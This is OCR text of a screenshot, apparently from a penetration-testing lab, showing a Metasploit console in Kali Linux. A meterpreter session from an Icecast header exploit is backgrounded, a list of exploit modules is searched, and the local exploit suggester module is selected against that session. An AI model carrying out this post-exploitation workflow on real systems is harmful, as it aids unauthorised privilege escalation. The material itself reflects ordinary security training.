 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:17
kali@kali: ~
File Actions Edit View Help
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) > search suggest
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/icmp_exfil . normal No ICMP Exfiltration Service
1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
2 \_ target: (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista . . . .
3 \_ target: IE 6 SP0-SP2 (onclick) . . . .
4 \_ target: IE 7.0 (marquee) . . . .
5 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
6 auxiliary/scanner/http/nagios_xi_scanner . normal No Nagios XI Scanner
7 post/osx/gather/enum_colloquy . normal No OS X Gather Colloquy Enumeration
8 \_ action: ACCOUNTS . . . Collect the preferences plists
9 \_ action: ALL . . . Collect both the plists and chat logs
10 \_ action: CHATS . . . Collect chat logs with a pattern
11 post/osx/manage/sonic_pi . normal No OS X Manage Sonic Pi
12 \_ action: Run . . . Run Sonic Pi code
13 \_ action: Stop . . . Stop all jobs
14 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Registration and Deserialization RCE
15 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deserialization
16 \_ target: Windows EXE Dropper . . . .
17 \_ target: Windows Command . . . .
18 \_ target: Windows Powershell . . . .
19 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
Interact with a module by name or index. For example info 19, use 19 or use exploit/windows/smb/timbuktu_plughntcommand_bof
msf6 exploit(windows/http/icecast_header) > use 5
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
KALI
CTRL (DESTRA)